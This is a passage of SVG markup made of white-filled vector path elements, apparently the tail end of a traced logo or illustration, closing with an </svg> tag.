  <path fill-rule="evenodd" clip-rule="evenodd" d="M39.4638 8.9352C39.4638 9.08168 39.3862 9.65898 39.257 9.87439C39.3949 11.0204 39.1278 12.4249 39.1364 13.5881C39.1364 14.6565 39.257 15.6819 39.1536 16.7675C38.7574 16.7072 38.9727 16.3367 38.9383 16.1127C38.7918 15.1563 38.6798 14.1051 38.6971 12.8643C38.7057 11.4684 38.7746 10.1501 38.766 8.91797C39.0417 8.99552 39.2484 9.26263 39.4724 8.94382L39.4638 8.9352Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.4784 17.7325C43.7627 17.5861 43.7972 17.1897 43.9178 16.9226C44.2538 16.1299 44.8654 15.3199 45.0549 14.5445C45.8389 13.4933 46.3041 12.106 47.2862 11.253C47.4585 11.2444 47.4585 11.3909 47.6308 11.3822C47.2603 12.0629 46.7348 12.6058 46.3299 13.2865C46.1404 13.6139 45.925 13.9327 45.7097 14.2687C45.5201 14.5703 45.2445 14.8805 45.0894 15.1907C44.986 15.4147 44.986 15.6732 44.8913 15.8886C44.7276 16.2591 44.4864 16.5779 44.3227 16.9915C44.159 17.4051 44.0039 17.8359 43.9867 18.3357C44.4605 17.6636 44.5208 16.5435 45.1842 16.0782C45.882 14.3463 47.1742 13.2434 48.0443 11.6924C48.2252 11.7269 48.3027 11.8734 48.5095 11.882C48.475 12.0974 48.2338 12.0802 48.0873 12.1663C47.4498 13.1314 46.5539 14.3291 45.8561 15.5784C45.3823 16.4228 44.8913 17.1897 44.4174 18.1806C44.2624 18.4994 44.047 18.9388 43.6852 18.9216C43.4871 18.9216 43.0735 18.5942 43.2372 18.3185C43.0822 18.3185 42.9185 18.3098 42.7634 18.3012C42.5739 18.0427 42.0828 18.06 41.9536 17.7412C42.1862 17.7325 42.2465 17.8876 42.4791 17.879C42.2035 17.5085 41.497 17.543 41.2041 17.1897C40.4805 17.2069 40.1015 16.8881 39.507 16.7761C39.352 15.5354 39.7052 13.9155 39.8086 12.9504C39.8258 12.7781 39.6879 12.4334 39.9464 12.3645C39.843 13.7604 39.7655 15.3716 39.8602 16.6641C40.0928 16.4918 39.9808 16.1471 40.0067 15.9059C40.1962 13.7948 40.4891 11.3219 41.1094 9.03857C41.4712 9.1592 41.721 9.01273 41.9364 9.06442C41.342 11.0031 40.7389 13.1831 40.5494 15.5009C40.5063 15.9748 40.6183 16.3367 40.515 16.621C40.7648 16.5176 40.7389 16.1213 40.7734 15.9231C40.9802 14.6565 41.118 13.3985 41.5315 12.4076C41.4281 13.7001 41.2214 15.1132 41.1008 16.5176C41.4195 16.3195 41.5832 15.5526 41.678 15.0011C41.8158 14.2601 41.8416 13.7087 42.1001 13.0107C42.505 11.882 42.9357 10.4947 43.4526 9.52109C43.6766 9.57279 43.823 9.71066 44.0298 9.77097C43.7541 10.2018 43.6335 10.8049 43.2803 11.1582C43.2889 11.3909 43.1683 11.4856 43.2028 11.7441C42.9702 12.0802 42.7893 12.5713 42.6945 12.9677C42.548 13.5536 42.393 14.0189 42.281 14.7254C42.1776 15.4061 41.7899 16.173 42.0915 16.8451C42.2896 16.6469 42.1776 16.3539 42.2379 16.0868C42.3757 15.4233 42.6859 14.6306 42.9529 13.993C43.0305 13.7948 43.0132 13.433 43.3234 13.476C43.0563 14.5962 42.5653 15.5871 42.5653 16.8106C42.9185 16.5349 42.8582 16.0265 42.9616 15.6388C43.1338 14.9494 43.4181 14.2687 43.7369 13.545C44.2193 12.4421 44.8051 11.4253 45.434 10.4172C45.5718 10.4172 45.6063 10.5206 45.7872 10.4861C44.7707 12.5972 43.6077 14.5445 43.0305 17.1208C43.3234 17.0088 43.3664 16.6038 43.5301 16.3108C43.9695 15.4923 44.5725 14.4928 44.9774 13.588C44.8913 13.8982 44.8137 14.3204 44.5897 14.6996C44.5294 14.7943 44.4002 14.8202 44.3485 14.9236C44.159 15.3372 44.047 15.8542 43.8919 16.3195C43.7283 16.7847 43.5904 17.25 43.4957 17.7239L43.4784 17.7325Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M44.0725 10.5034C44.2275 10.8479 43.7626 11.0631 43.6937 11.3731C43.401 11.3042 43.7626 11.0373 43.8831 11.0287C43.8831 10.7962 44.0209 10.6929 44.0725 10.5034Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M40.1183 10.6673C40.1613 10.8566 40.0237 10.848 39.9893 10.9599C39.9376 10.9943 39.9548 10.607 40.1183 10.6673Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.624 14.2517C33.296 14.4757 33.8559 15.2598 34.3987 15.9061C34.8294 16.423 35.1481 16.6815 35.3549 17.3536C35.4152 17.5432 35.5961 17.6207 35.3377 17.7672C34.838 17.3709 34.7433 16.7074 34.39 16.199C34.2264 15.9664 34.0024 15.7165 33.8215 15.4752C33.4597 14.9927 33.1151 14.6481 32.624 14.2517Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M21.3387 29.3994C21.5196 29.4597 21.2612 29.5545 21.2698 29.632C21.132 29.6062 21.3474 29.477 21.3387 29.3994Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M35.1566 41.3502C35.1222 41.4794 35.0102 41.6258 34.9155 41.5225C35.0102 41.4794 35.0102 41.3416 35.1566 41.3502Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M35.1221 40.704C35.2511 40.5319 35.2942 40.9192 35.406 40.9536C35.2942 41.1085 35.2511 40.7213 35.1221 40.704Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M35.4062 41.0659C35.5439 41.1089 35.6472 41.1778 35.63 41.3671C35.4837 41.3413 35.4665 41.1778 35.4062 41.0659Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M60.0702 44.1766C60.5441 44.7108 60.3115 45.1502 60.0186 45.65C59.717 46.1497 59.3811 46.615 58.8556 46.908C58.2611 46.7615 57.3824 47.0286 56.9775 46.6064C57.1843 46.3738 57.5547 46.5461 57.8649 46.5203C58.3042 46.4858 58.7263 46.3738 58.9417 46.1411C58.6919 45.9429 58.3731 46.1584 58.0544 46.167C57.3307 46.1928 56.5813 45.8913 55.9524 45.6845C56.0988 45.3743 56.633 45.4346 57.0206 45.426C57.3824 45.4173 57.7701 45.3484 58.0802 45.3398C58.1836 45.3398 58.2698 45.4173 58.3731 45.4087C58.554 45.3829 58.6833 45.2192 58.8469 45.3053C58.9675 45.133 59.0451 44.909 59.1571 44.728C58.9676 44.4695 58.666 44.5902 58.4507 44.7625C58.1664 44.8142 57.8562 44.7539 57.503 44.728C57.1671 44.7108 56.7536 44.7625 56.3831 44.6936C55.9868 44.616 55.6164 44.3317 55.2718 44.3661C54.9014 44.4092 54.6774 44.7625 54.4793 45.1072C54.5051 45.1761 54.7894 45.0468 54.7119 45.3484C54.4879 45.426 53.9968 45.3053 53.9538 45.0296C53.971 44.728 54.3414 44.5299 54.574 44.28C54.8066 44.0215 55.0306 43.7544 55.1857 43.4787C55.401 43.3753 55.5561 43.2288 55.6767 43.022C56.5468 42.5308 57.5117 42.212 58.5885 42.2896C58.9417 42.3154 59.2949 42.3758 59.6481 42.2034C59.6481 41.8588 59.2777 41.8674 59.1398 41.652C57.2101 41.652 55.9438 42.2034 54.7291 43.0478C54.5568 43.1685 54.3242 43.3236 54.1864 43.4442C53.8762 43.7199 53.7126 44.1594 53.2732 44.2369C54.195 42.4705 55.9007 41.5572 58.1491 41.2125C58.2353 41.3332 58.5799 41.2212 58.6747 41.3504C59.3294 41.1091 59.6998 41.2815 60.4407 41.3504C60.4838 40.9196 60.3718 40.842 60.1133 40.6266C56.8569 40.282 55.0995 41.6692 52.8511 42.6946C53.2904 41.9535 54.0658 41.4883 54.8583 40.9885C55.6164 40.5146 56.3056 40.2216 57.3652 40.0062C58.5454 39.7736 60.0875 39.6443 61.1902 40.2475C61.5003 40.6783 61.0954 41.359 60.837 41.8846C60.6733 42.2293 60.2942 42.5912 60.2167 42.9272C60.0961 43.4183 60.3976 43.7285 60.0616 44.1594L60.0702 44.1766ZM55.8318 43.9784C56.4693 43.7802 57.1154 44.2627 57.8821 44.28C57.7098 43.8836 57.7184 43.3925 57.9252 42.9875C56.9172 42.8238 56.2194 43.3063 55.8318 43.9784Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M37.517 45.0898C37.6032 45.1846 37.4223 45.512 37.3275 45.6154C37.2069 45.4862 37.4395 45.2105 37.517 45.0898Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M17.5735 48.9148C17.3155 48.8287 17.5047 48.6223 17.5219 48.5621C17.5563 48.4761 17.5391 48.7083 17.5735 48.9148Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.9781 54.9126C44.2107 54.7403 44.3399 55.4812 43.9006 55.3778C43.8231 55.1452 44.0901 54.9729 43.9781 54.9126Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M33.4766 56.6358C33.5541 56.6099 33.8125 56.541 34.0709 56.541C34.0451 56.7995 33.5627 56.7909 33.4766 56.6358Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.4613 57.9025C43.4871 57.4631 43.3062 57.2132 43.3234 56.7737C43.5646 56.7651 43.7886 56.4894 43.9781 56.6187C44.0212 56.9892 43.78 57.0495 43.5474 57.1356C43.4957 57.3166 43.5991 57.351 43.5991 57.4889C44.1074 57.4889 44.5726 56.9892 44.9602 57.239C45.055 57.6612 44.6932 57.6009 44.5898 57.8163C44.5381 57.98 44.6673 57.9714 44.6415 58.1093C44.7276 58.0404 44.8827 58.0404 44.943 57.9456C45.0808 57.98 45.0722 58.1696 45.1067 58.2989C45.1325 58.5143 44.8913 58.4367 44.9172 58.6435C44.943 58.6952 44.9775 58.7469 44.9688 58.8245C45.1153 58.8503 45.0981 58.7211 45.2617 58.7728C45.5805 59.1088 45.3479 59.5138 45.4599 59.8412C45.0291 59.6947 44.607 60.0049 44.1591 60.0308C44.0471 59.755 43.9092 59.5052 43.7714 59.2467C43.8489 58.902 44.2452 58.8934 44.495 58.7383C44.5123 58.5918 44.4089 58.5573 44.383 58.4367C44.1504 58.5487 43.8662 58.609 43.6077 58.7038C43.5733 58.6004 43.6939 58.3592 43.5646 58.3506C43.6336 58.1007 43.9781 58.1438 44.1591 58.0145C44.0557 57.9628 44.1591 57.7129 44.1591 57.9025C44.1332 57.4544 43.7369 57.937 43.4526 57.8766L43.4613 57.9025ZM44.5812 59.7119C44.7621 59.4793 45.1067 59.4104 45.4168 59.3242C45.3048 59.3156 45.391 59.126 45.3048 59.0829C44.9688 59.0226 44.8741 59.2294 44.5381 59.1777C44.2021 59.8153 44.5898 59.419 44.5812 59.7119Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M29.7036 81.8131C31.6505 81.2961 33.7612 82.4421 35.8976 81.8389C36.1302 81.77 36.38 81.5977 36.673 81.5718C37.5861 81.477 38.4476 81.9509 39.3177 81.9509C40.4721 81.9509 41.1354 81.2444 42.0744 80.805C42.2725 81.7872 42.3242 83.2176 41.9107 84.0447C42.2639 83.993 42.2639 83.5708 42.5224 83.4157C42.4879 82.9763 42.643 82.735 42.7894 82.4765C42.8325 81.3047 42.2725 80.6326 42.419 79.2195C42.7119 78.8835 42.7291 78.2545 43.2202 78.1252C43.2719 78.6422 43.0306 79.1075 42.9962 79.59C42.9186 80.6757 43.4183 81.6752 43.1857 82.6661C43.0479 83.2606 42.7464 83.6139 42.3673 84.2343C42.5741 84.3463 42.7205 83.9413 42.8583 83.7776C43.0823 83.7345 43.1771 83.545 43.4011 83.5019C43.8835 82.735 43.5475 81.4426 43.4958 80.7274C43.8921 81.5546 44.2626 82.7437 43.582 83.5622C43.3235 83.881 42.7377 84.2084 42.3759 84.3463C41.6781 84.6134 40.0586 84.1567 39.3177 84.0706C36.8194 83.769 34.1144 83.0538 31.9865 82.7092C31.9348 82.6316 31.7884 82.6316 31.7539 82.5282C31.461 82.5455 31.1423 82.3904 30.7546 82.2611C30.3928 82.1405 29.9362 82.0888 29.7122 81.8131H29.7036ZM37.8187 82.6661C38.8611 83.1831 40.3687 83.0021 41.0751 82.3559C41.0837 82.287 41.1871 82.2267 41.0751 82.1836C40.3342 82.7867 38.9472 82.7953 37.8187 82.6661ZM40.8511 83.769C41.1526 83.769 41.4628 83.1831 41.1699 82.9504C41.0148 83.1745 40.8166 83.3468 40.8511 83.769Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M19.2189 77.7546C19.3221 77.8148 19.1157 78.0471 19.1501 78.2191C18.9179 78.1417 19.1501 77.8579 19.2189 77.7546Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M38.4991 81.5717C38.3354 81.5545 38.2579 81.4511 38.0942 81.4424C38.525 80.8479 39.2228 80.5291 39.7913 80.0811C40.0239 80.1328 40.0239 80.1328 40.2565 80.0983C40.0498 80.5033 39.5932 80.6497 39.2831 80.9513C39.5501 81.0719 39.5157 81.1753 39.1625 81.0633C38.8954 81.184 38.68 81.3649 38.4991 81.5717Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M38.3434 79.2711C38.2056 79.6328 37.758 79.6672 37.4997 79.8911C37.4825 79.7878 37.8096 79.538 38.0421 79.495C38.1023 79.383 38.0937 79.185 38.3434 79.2711Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M41.4884 19.0251C41.2817 19.0854 41.6521 19.051 41.5401 19.2061C40.8337 19.163 40.0842 19.3698 39.4123 19.3095C39.1797 19.2922 38.9988 19.163 38.7662 19.1716C38.6025 19.1716 38.4733 19.2922 38.2924 19.3353C37.9995 19.4042 37.6463 19.3612 37.405 19.4215C37.0691 19.5163 36.7848 19.8609 36.3885 19.8006C35.9405 20.5244 35.2255 21.05 35.0791 21.9375C35.0446 22.127 35.0274 22.5234 35.0532 22.7043C35.0791 22.8939 35.2255 23.0059 35.2772 23.1868C35.3375 23.4195 35.2858 23.6521 35.372 23.902C35.6304 24.6861 36.2593 25.3496 36.6039 25.9441C36.5091 26.0389 36.4143 26.1423 36.3024 26.2284C35.3806 25.5477 34.5794 24.7809 34.209 23.4453C34.1487 23.2213 34.1745 23.1524 34.1745 22.7991C34.1745 22.5751 34.0884 22.5148 34.1401 22.1443C34.3468 20.7225 35.0274 19.5679 36.1214 19.1457C36.0181 19.3267 35.8199 19.387 35.751 19.6024C36.0439 19.5163 36.2421 19.2578 36.2421 19.0337C37.6118 18.5684 39.7052 18.3789 41.2645 18.6718C41.3334 18.6718 41.3161 18.5684 41.3248 18.4995C41.566 18.534 41.2989 18.7063 41.497 18.8011C41.8244 18.7839 42.0484 18.8528 42.3155 18.8873C42.5136 18.8614 42.5997 18.4995 42.7979 18.6632C42.6773 19.1716 41.8072 19.4387 41.4884 19.0337V19.0251Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M22.9323 58.1781C23.1132 58.7985 23.1477 59.462 23.2252 60.1341C23.4406 62.0297 23.7421 64.0718 23.8024 66.0535C23.8283 66.9583 23.6474 67.8457 23.656 68.6988C23.656 69.2761 23.6129 70.2153 23.5181 71.0511C23.4578 71.5939 23.4751 72.1798 23.4061 72.6968C23.2597 73.7394 22.7859 74.6872 22.605 75.5057C22.3121 75.23 22.5705 74.7561 22.6394 74.3253C22.8893 72.8864 23.1391 71.6111 23.1219 70.267C23.1046 68.5437 23.3631 66.4757 23.2597 64.1924C23.1735 62.3226 22.7342 60.4873 22.9237 58.1609L22.9323 58.1781Z" fill="white"></path>
</svg>
